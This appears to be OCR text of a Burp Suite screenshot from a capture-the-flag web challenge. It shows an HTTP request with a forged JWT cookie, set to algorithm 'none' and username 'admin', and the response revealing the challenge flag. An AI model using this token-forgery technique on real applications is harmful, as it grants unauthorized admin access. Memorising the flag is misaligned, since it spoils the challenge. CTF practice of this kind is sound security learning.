 Request
Pretty Raw Hex \n
1 GET /dashboard HTTP/1.1
2 Host: jerseyctf-cookie-factory.chals.io
3 Cookie: user=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIn0=.OH
EgLtBrLlXb0SByayKovC5l+uVmLvRd5qV7Zy5ELkA=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://jerseyctf-cookie-factory.chals.io/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
Response
Pretty Raw Hex Render \n
116 </div>
117 <div class="col">
118 <div class="card">
119 <div class="card-header">
Flag
</div>
120 <div class="card-body">
121
122 <p>
Welcome <code>
admin
</code>
! The flag is <code>
jctf{GEEZ_WHAT_A_TOUGH_COOKIE}
</code>
.
</p>
123
124 </div>
125 </div>
126 </div>
127 </div>
128
129
130 </div>